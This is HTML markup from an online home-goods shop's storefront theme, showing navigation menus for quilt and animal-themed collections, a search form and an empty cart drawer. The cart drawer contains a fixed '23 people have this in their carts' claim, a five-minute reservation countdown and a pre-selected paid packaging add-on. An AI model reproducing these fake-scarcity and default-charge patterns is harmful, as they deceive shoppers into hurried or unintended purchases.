  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Collection
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/native-american" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Native American
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboy
                                              </a>
                                            </li><li>
                                              <a href="/collections/hippie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hippie
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Blanket
                                  </a></li><li><a href="/collections/pillow-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Pillow Case
                                  </a></li><li><a href="/collections/quilted-table-runner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Table Runner
                                  </a></li><li><a href="/collections/duvet-cover-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duvet Cover Set
                                  </a></li><li><a href="/collections/quilted-round-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Round Mat
                                  </a></li><li><a href="/collections/suncatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stained Glass Suncatcher
                                  </a></li><li><a href="/collections/christmas-ornament" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornament
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get in touch
                    </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I use credit card in PayPal?
                    </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I edit my cart?
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.418032786885245%"
            
          ><img src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500" alt="Cozzyhomes" srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=50 50w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=100 100w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=150 150w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=200 200w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=250 250w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=300 300w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=400 400w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500 500w" width="220" height="38.31967213114754" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holiday</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/day-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Day Of The Dead
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Dog Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dachshund" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dachshund
                                        </a>
                                      </li><li>
                                        <a href="/collections/chihuahua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chihuahua
                                        </a>
                                      </li><li>
                                        <a href="/collections/french-bulldog" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          French Bulldog
                                        </a>
                                      </li><li>
                                        <a href="/collections/golden-retriever" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golden Retriever
                                        </a>
                                      </li><li>
                                        <a href="/collections/corgi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Corgi
                                        </a>
                                      </li><li>
                                        <a href="/collections/pug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pug
                                        </a>
                                      </li><li>
                                        <a href="/collections/husky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Husky
                                        </a>
                                      </li><li>
                                        <a href="/collections/shiba-inu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shiba Inu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Cat Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/maine-coon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Maine Coon
                                        </a>
                                      </li><li>
                                        <a href="/collections/sphynx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sphynx Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/siamese-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Siamese Cat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Birds/ Insects</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterfly
                                        </a>
                                      </li><li>
                                        <a href="/collections/hummingbird" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hummingbird
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinal
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/dragonfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dragonfly
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Marine Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/turtle-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Turtle
                                        </a>
                                      </li><li>
                                        <a href="/collections/dolphin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dolphin
                                        </a>
                                      </li><li>
                                        <a href="/collections/whale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Whale
                                        </a>
                                      </li><li>
                                        <a href="/collections/lighthouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm  Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/horse-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/cow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/guinea-pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Guinea Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/duck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duck
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Collection</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/native-american" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Native American
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboy
                                        </a>
                                      </li><li>
                                        <a href="/collections/hippie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hippie
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Blanket
                                </a></li><li><a href="/collections/pillow-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Pillow Case
                                </a></li><li><a href="/collections/quilted-table-runner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Table Runner
                                </a></li><li><a href="/collections/duvet-cover-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duvet Cover Set
                                </a></li><li><a href="/collections/quilted-round-mat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Round Mat
                                </a></li><li><a href="/collections/suncatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stained Glass Suncatcher
                                </a></li><li><a href="/collections/christmas-ornament" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornament
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get in touch</span>
                  </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I use credit card in PayPal?</span>
                  </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I edit my cart?</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cozzyhomes",
    
      "logo": "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cozzyhomes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>


<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.4rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  
</span>
<span class="h4">⏳ 23 people have this in their carts</span>
    </li></ul>

              

        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
    <span>$150</span>
 away from a 10% EXTRA discount!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:60.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            EXTRA 10% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          

        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-compostable-packaging {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="compostable-packaging"
        data-toggle="true"
        data-id="47663443771625"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/compostable.png?v=1723707882&width=500"
                  alt="Compostable Packaging"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Compostable Packaging
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$3.99</span>
                  <span class='compare-price hidden'>$3.99</span>
                </div>
              
            </div><p class="upsell__desc">
                After costs, profits will go to environmental groups
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
